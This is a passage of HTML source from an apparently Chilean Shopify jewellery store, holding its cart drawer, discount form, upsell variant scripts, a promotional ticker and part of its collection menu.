  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//plastica.com/cdn/shop/t/35/assets/section-contact-form.css?v=55230033478288162351730919036" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código de descuento</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                ¿Es un regalo? ¿Quieres poco packaging? ¿Quieres dejar un mensaje personalizado?👇🏼
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">¿Es un regalo? ¿Quieres poco packaging? ¿Quieres dejar un mensaje personalizado?👇🏼</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="¿Es un regalo? ¿Quieres poco packaging? ¿Quieres dejar un mensaje personalizado?👇🏼"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0 CLP</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Terminar Pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18669179601121__horizontal_ticker_N6zkBA" class="shopify-section shopify-section-group-header-group"><link href="//plastica.com/cdn/shop/t/35/assets/component-tickers.css?v=30346802988262109031730919037" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18669179601121__horizontal_ticker_N6zkBA-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18669179601121__horizontal_ticker_N6zkBA-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18669179601121__horizontal_ticker_N6zkBA .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 2.5rem;
  }
  .horizontal-ticker-sections--18669179601121__horizontal_ticker_N6zkBA .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--18669179601121__horizontal_ticker_N6zkBA.color-custom {
    --color-background: 124, 137, 186;
    --gradient-background: #7c89ba;
    --color-foreground: 255, 255, 255;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18669179601121__horizontal_ticker_N6zkBA color-custom section-sections--18669179601121__horizontal_ticker_N6zkBA-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        +1.500 Clientes Felices
      </p><p class="horizontal-ticker__item">
        Envío Gratis sobre $50.000 🇨🇱
      </p><p class="horizontal-ticker__item">
        Garantía de por vida
      </p>
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18669179601121__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-search.css?v=184225813856820874251730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-menu-drawer.css?v=157470423819771412911730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-cart-notification.css?v=137625604348931474661730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-cart-items.css?v=68325217056990975251730919037" media="print" onload="this.media='all'"><link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-price.css?v=116010604417246430981730919036" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-loading-overlay.css?v=167310470843593579841730919037" media="print" onload="this.media='all'"><link href="//plastica.com/cdn/shop/t/35/assets/component-cart-drawer.css?v=12876392782820889961730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-cart.css?v=183883492810467818381730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-totals.css?v=54425048278126878361730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-price.css?v=116010604417246430981730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-discounts.css?v=152760482443307489271730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-loading-overlay.css?v=167310470843593579841730919037" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991730919037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-search.css?v=184225813856820874251730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-menu-drawer.css?v=157470423819771412911730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-cart-notification.css?v=137625604348931474661730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-cart-items.css?v=68325217056990975251730919037" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//plastica.com/cdn/shop/t/35/assets/details-disclosure.js?v=153497636716254413831730919037" defer="defer"></script>
<script src="//plastica.com/cdn/shop/t/35/assets/details-modal.js?v=4511761896672669691730919037" defer="defer"></script>
<script src="//plastica.com/cdn/shop/t/35/assets/cart-notification.js?v=160453272920806432391730919036" defer="defer"></script>
<script src="//plastica.com/cdn/shop/t/35/assets/search-form.js?v=113639710312857635801730919037" defer="defer"></script><script src="//plastica.com/cdn/shop/t/35/assets/cart-drawer.js?v=44260131999403604181730919037" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>plastica</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/coleccion-vuelo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            VUELO 🦋
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Joyas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-joyas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Joyas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aros
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aros" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aros
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/novedades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ¡Nuevos!✨
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/brisa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brisa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/coleccion-soberana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soberana 👑
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/allegra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Allegra - Edición Limitada
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/coleccion-dulce" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dulce
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/simo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Simo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/amanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Amanda
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/renata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Renata
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/leo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/sofia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sofía
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/simona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Simona
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pluma-lorenza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Lorenza
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/malia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Malia
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ver todos
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collares y anillos
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collares-y-anillos" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collares y anillos
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/collares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collares
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/medallones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Medallones
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/anillos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Anillos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/conjuntos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Conjuntos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/collares-y-anillos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ver todos
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/colleras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Colleras / gemelos
                                        </a></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Por color
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-por-color" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Por color
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/multicolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Multicolor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/blanco" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blanco
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/amarillo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Amarillo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/naranja" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Naranja
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rojos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rojo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rosado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rosado
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/morado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
